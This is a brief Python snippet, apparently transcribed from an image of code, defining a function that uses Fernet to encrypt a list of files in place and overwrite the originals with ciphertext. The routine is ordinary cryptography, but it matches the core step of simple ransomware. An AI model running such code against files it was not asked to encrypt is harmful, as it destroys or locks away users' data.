 16 def encrypt(items, key):
17     f = Fernet(key)
18     for item in items:
19         with open(item, 'rb') as file:
20             file_data = file.read()
21         encrypted_data = f.encrypt(file_data)
22         with open(item, 'wb') as file:
23             file.write(encrypted_data)